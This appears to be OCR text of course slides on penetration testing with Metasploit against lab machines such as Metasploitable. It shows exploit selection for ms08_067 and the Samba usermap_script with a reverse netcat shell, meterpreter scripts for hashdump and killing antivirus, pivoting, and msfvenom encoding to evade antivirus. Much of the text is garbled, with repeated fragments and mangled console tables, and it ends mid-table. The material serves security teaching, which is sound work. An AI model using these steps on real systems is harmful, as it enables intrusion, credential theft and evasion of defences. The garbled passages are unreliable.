

# Tonight's Plan

- Social Engineering
- Social Engineering Toolkit

2

# Odds and Ends - Microsoft Trial VMs

- Test IE11 and Microsoft Edge Legacy
  - https://developer.microsoft.com/en-us/microsoft-edge/tools/vms/
    Expire after 90 days
- Server Evaluation Center
  - https://www.microsoft.com/en-us/evalcenter/evaluate-windows-
  - Server Platforms 180-day expiration (typically)
  - Hyper-V unlimited expiration
  - Various products available download as ISO

# Odds and Ends - Scan Me

- http://scanme.nmap.org
- From the Site:
  - "Try not to hammer on the server too hard. A few scans in a day is fine, but dont scan 100 times a day or use this site to test your ssh brute-force password cracking tool."

4

# Odds and Ends

- Hack the Box
  - https://www.hackthebox.eu
- To get an invite code, you will need to "Hack the Box"
  - You can give it a try now if you want
  - I'll cover some ideas and hints when we get to Web Application portion
- Helpful sites if you want to try:
  - https://beautifier.io
  - https://www.base64decode.org

# 5

# Back to Metasploit

If you have Kali, Metasploit, and Metaspoitable on your laptop, you may want to start them up and follow along







# Selecting the Exploit I concerpt know the exploit you want. I concerpt know the exploit you want. I concerpt know the exploit you wa









| <u>nsf</u> e: | <pre>kploit(ms08_067_netapi) &gt; show targets</pre>                             |
|---------------|----------------------------------------------------------------------------------|
| Explo         | it targets:                                                                      |
| Id            | Name                                                                             |
| 0             | Automatic Targeting                                                              |
| 1             | Windows 2000 Universal<br>Windows XP SP0/SP1 Universal                           |
| 3             | Windows 2003 SP0 Universal                                                       |
| 4             | Windows XP SP2 English (AlwaysOn NX)                                             |
| 6             | Windows XP SP3 English (AlwaysOn NX)                                             |
| 7             | Windows XP SP3 English (NX)                                                      |
| 9             | Windows XP SP2 Arabit (NX)<br>Windows XP SP2 Chinese - Traditional / Taiwan (NX) |
| 10            | Windows XP SP2 Chinese - Simplified (NX)                                         |
| 11            | Windows XP SP2 Chinese - Traditional (NX)                                        |
|               |                                                                                  |

# Final Options

- Set RHOST [Target IP]
- Set target [Target Number from Previous Slide]
- Show options will list your settings so you can verify

14

# Looking at Ubuntu

- Same process, we find a machine via scanning
- Either select port found during scanning if it looks promising (Like open port with samba)
- Or, run vulnerability scanner to find more options
- Lets say we found samba

# Looking for New Possibilities

## Recall the search function

| Name                                                                       | Disclosure Date | Rank   | Description  |
|----------------------------------------------------------------------------|-----------------|--------|--------------|
|                                                                            |                 |        |              |
| auxiliary/admin/smb/samba_symlink_traversal<br>Directory Traversal         |                 |        | Samba Symlin |
| auxiliary/dos/samba/lsa_addprivs_heap<br>privilege set Heap Overflow       |                 | normal | Samba lsa_io |
| auxiliary/dos/samba/lsa_transnames_heap<br>trans names Heap Overflow       |                 | normal | Samba lsa_io |
| auxiliary/dos/samba/read_nttrans_ea_list<br>trans ea list Integer Overflow |                 | normal | Samba read_n |
| auxiliary/scanner/rsync/modules_list                                       |                 | normal | Rsync Unauth |
| exploit/freebsd/samba/trans2open                                           | 2003-04-07      | great  | Samba trans2 |
| exploit/linux/samba/chain_reply<br>enly Memory Corruntics (Linux xR5)      | 2010-06-16      | good   | Samba chain_ |
| exploit/linux/samba/lsa_transnames_heap<br>trans_names_Heap_Overflow_      |                 | good   | Samba lsa_io |
| exploit/linux/samba/setinfopolicy_heap                                     | 2012-04-18      | normal | Samba SetInf |
| exploit/linux/samba/trans2open                                             | 2003-04-07      | great  | Samba trans2 |

16







# Meterpreter

- Meterpreter is an extension to the Metasploit Framework that leverages Metasploit functionality to extend the ability to exploit a victim system.
- Meterpreter provides for the facility to migrate to different processes once a system has been compromised.

# 19

# Windows vs Linux

- Most examples for meterpreter are shown in Windows. This is because Windows is easier for meterpreter to deal with.
- The goal of meterpreter is to remain entirely in memory. That is, no foot print on the hard drive to make detection more difficult
- Windows facilitates this through built in APIs that are not present in Linux
- We will work through a Linux example due to licensing and availability of metasploitable.

20

# More on Database

- After getting the database to work last week, it failed again during testing for this week.
- Eventually built a new version of Metasploit framework and nmap in a fresh version of Ubuntu
- URL for direction:
  - http://www.darkoperator.com/installingmetasploit-in-ubunt/
  - This will work, but step "bundle install" will require sudo and running nmap or Metasploit-framework will also require sudo

# Exploiting a Linux machine

- We will use nmap, Metasploit framework, and
- We will launch both Kali and Metasploitable
- In this example

  - Metasploit =192.168.241.134
    Metasploitable=192.168.241.131

22





| Sta                                                                                                    | rting                                                                                                    | Ex                                                                                                    | ploit Build                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Now, sta                                                                                                 | urt buildir                                                                                                    | ng exp                                                                                                    | ploit                                                                                                    |
| mif expl<br>RHOST ⇒><br>mff explo<br>LHOST ⇒><br>mff explo<br>LHOST ⇒><br>mff explo<br>Module op<br>Name | it(usermap_script<br>192.168.241.131<br>it(usermap_script<br>> cmd/untx/revers<br>it(usermap_script<br>192.168.241.134<br>it(usermap_script<br>ttons (exploit/mu<br>Current Setting | <pre>&gt;&gt; set R+<br/>&gt;&gt; set pa<br/>e_netcat<br/>)&gt; set L+<br/>)&gt; show c<br/>lti/samba/<br/>Required</pre> | OST 192.168.241.131<br>yload cmd/unix/reverse_netcat<br>NOST 192.168.241.134<br>uptions<br>usermap_script):<br>Description |
| RHOST                                                                                                    | 192.168.241.131<br>139                                                                                                    | yes<br>yes                                                                                                    | The target address<br>The target port                                                                                      |
| Payload o                                                                                                | ptions (cmd/unix/                                                                                                    | reverse_ne                                                                                                    | tcat):                                                                                                    |
| Nane                                                                                                    | Current Setting                                                                                                    | Required                                                                                                    | Description                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                                                    | The Adapter eddeese                                                                                                    |





# <section-header>







# Note from the Net

- Information I found on forums suggested the payload "java/meterpreter/reverse\_tcp" should work. Tried numerous time without success.
- Decided to "play around". Tried PAYLOAD "bind\_tcp"
- Results on next pages

31







# Backgrounding (Pivoting)

- Allows attacker to "pivot" through a compromised machine and attack another machine on the victim network
- Steps
  - Recon first compromised machine
  - Set up routing to new target
  - Launch attack through first target to second target
  - Repeat as needed



# **Meterpreter Scripts**

Once you get to that meterpreter prompt



37

# Some Meterpreter Scripts

- Migrate to another process
  - Run post/windows/manage/migrate
- Kill Antivirus Software
- Dump System Password hash
  - Run hashdump
- View All Traffic
  - Run packetrecorder –I 1

Note: Not all actions work with all payloads

38

# **Avoiding Detection**

- You don't want to be caught by Antivirus
- Most AV systems are signature based
- Signature must be specific enough to trigger only when they bump into truly malicious software
- Therefore, we can create unique payloads that have not been seen before

# The Old Tools

- The Metasploit-framework came with two tools to help with this
  - Msfencode
  - Msfpayload
- Both of these are now deprecated and were removed on or about June of 2015
- Msfvenom is the replacement

40











| • Example Kirkeuburus-5 suda Krivenon -p windows/shell/bind_tcp -e x80/shikata_ga_nat -b (x90/shikata_ga_nat -b) (x90/shikata_ga_nat -b) (x9                                                                                                    | MSEvenom                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| ktrkebuntu:-5 sudo nsfvenon -p windows/shell/bind_tcp -e x86/shikata_ga_nal -b<br>\\x09 -t 3 > test:txt<br>Wa platform was selected; choosing hsf::Module::Platform::Windows from the paylow<br>for arch selected; selecting Arch: x86 from the payload<br>found 1 compatible encoders<br>Attempting to encode payload with 3 iterations of x86/shikata_ga_nat<br>x86/shikata_ga_nat succeeded with the 312 (teration=)<br>x86/shikata_ga_nat succeeded with size 330 (iteration=)<br>x86/shikata_ga_nat succeeded with size 330 (iteration=)<br>x86/shikata_ga_nat succeeded with size 330 (iteration=)<br>x86/shikata_ga_nat succeeded with size 330 (iteration=)<br>x86/shikata_ga_nat succeeded with size 330 (iteration=)<br>x86/shikata_ga_nat succeeded with size 330 (iteration=)<br>x86/shikata_ga_natsucceeded with size 330 (iteration=)<br>x86/shikata_ga_natsucceeded with size 340 (iteration=)<br>x86/shikata_ga_natsucceeded with size 330 (iteration=)<br>x86/shikata_ga_natsucceeded with size 340 (iteration=)<br>x86/shikata_ga_natsucceeded with size 330 (iteration=)<br>x86/shikata_ga_natsucceeded with size 340 (iteration=)<br>x86/shikata_ga_natsucceeded with size 340 (iteration=)<br>x86/shikata_ga_natsucceeded with size 340 (iteration                                                                                   | Fyample                                                                                                    |
| <pre>'\x00' -1 3 &gt; test.txt No platform was selected, choosing Msf::Module::Platform:Hindows from the payle d d d d d d d d d d d d d d d d d d d</pre>                                                                                                    | kirk@ubuntu:~\$ sudo msfvenom -p windows/shell/bind_tcp -e x86/shikata_ga_nai -b                                                                                                    |
| <pre>dd<br/>dd Arch selected, selecting Arch: x86 from the payload<br/>Found 1 compatible encoders<br/>ittempting to encode apyload with 51 Sterations of x86/ANLAte_ga_nat<br/>#86/ANLAte_ga_nat Succeeded with Stze 312 (Teration=)<br/>x86/ANLAte_ga_nat Succeeded with Stze 306 (Teration=)<br/>x86/ANLAte_ga_nat Succeeded with Stze 306 (Teration=)<br/>x86/ANLAte_ga_nat Succeeded with Stze 306 (Teration=)<br/>x86/ANLAte_ga_nat Succeeded with Stze 306 (Teration=)<br/>x86/ANLAte_ga_nat Succeeded with Stze 306 (Teration=)<br/>x86/ANLAte_ga_nat Succeeded with Stze 306 (Teration=)<br/>x86/ANLAte_ga_nat Succeeded with Stze 306 (Teration=)<br/>x86/ANLAte_ga_nat Succeeded with Stze 306 (Teration=)<br/>x86/ANLAte_ga_nat Succeeded with Stze 306 (Teration=)<br/>x86/ANLAte_ga_nat Succeeded with Stze 306 (Teration=)<br/>with second succeeded with Stze 306 (Teration=)<br/>with second succeeded with Stze 306 (Teration=)<br/>with second succeeded with Stze 306 (Teration=)<br/>with second succeeded with Stze 306 (Teration=)<br/>with second succeeded with Stze 306 (Teration=)<br/>with second succeeded with Stze 306 (Teration=)<br/>with second succeeded with Stze 306 (Teration=)<br/>with second succeeded with Stze 306 (Teration=)<br/>with second succeeded with Stze 306 (Teration=)<br/>with second succeeded with Stze 306 (Teration=)<br/>with second succeeded with second succeeded with second succeeded succeeded second succeeded second second succeeded second succeeded second succeeded second second second second second second second second second second second second second second second second second second second second second second second second second second second second second second second s</pre>                                                                                   | '\x00' -i 3 > test.txt<br>No platform was selected, choosing 